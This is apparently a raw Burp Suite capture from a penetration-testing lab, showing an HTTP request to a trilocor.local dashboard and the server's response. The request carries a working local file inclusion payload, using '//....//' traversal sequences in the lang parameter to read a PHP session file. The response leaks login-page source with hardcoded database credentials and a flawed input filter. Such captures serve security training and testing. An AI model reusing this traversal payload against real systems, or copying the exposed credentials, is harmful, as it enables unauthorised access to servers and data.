 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?lang=
//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_o9sh51b0r1qlahcqdacdk
ahn3s HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:8:"hr-smith";
language|s:30:"<?php
66 $output = '';
67 $error = '';
68 $password = '';
69 $username = '';
70 $username_err = '';
71
72 if (isset($_SESSION["logged"]) && $_SESSION["logged"] === true) {
73 header("location: dashboard.php");
74 exit;
75 }
76
77 define('DB_SERVER', 'localhost');
78 define('DB_USERNAME', 'hr-db-admin');
79 define('DB_PASSWORD', 'S2JDcUcKWgdMQKqq');
80 define('DB_NAME', 'hr');
81
82 $conn = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
83
84 if ($conn === false) {
85 die("Error in connecting to the database!");
86 }
87
88 function filter($str)
89 {
90 $operators = ['\'', '"', '=', '/', '\\', ' ', '#', '(', ')'];
91 foreach ($operators as $operator) {
92 if (strpos($str, $operator)) {
93 return true;
94 }
95 }
96 return false;
97 }
98
99 if (isset($_REQUEST['username']) && isset($_REQUEST['password'])) {
100 if (empty(trim($_REQUEST["username"]))) {
101 $username_err = "Please enter username.";
102 }